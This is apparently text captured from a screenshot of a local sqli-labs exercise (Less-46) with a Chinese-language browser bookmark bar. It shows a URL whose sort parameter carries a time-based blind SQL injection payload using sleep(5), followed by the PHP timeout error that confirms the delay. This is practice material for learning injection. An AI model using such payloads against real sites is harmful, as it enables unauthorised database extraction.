 ORDER BY-Error-Numeric
127.0.0.1/sqllib/Less-46/?sort=1%20and%20if(left(database(),1)>%27s%27,1,sleep(5))--+
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Fatal error: Maximum execution time of 30 seconds exceeded in D:\phpStudy\PHPTutorial\WWW\sqllib\Less-46\index.php on line 23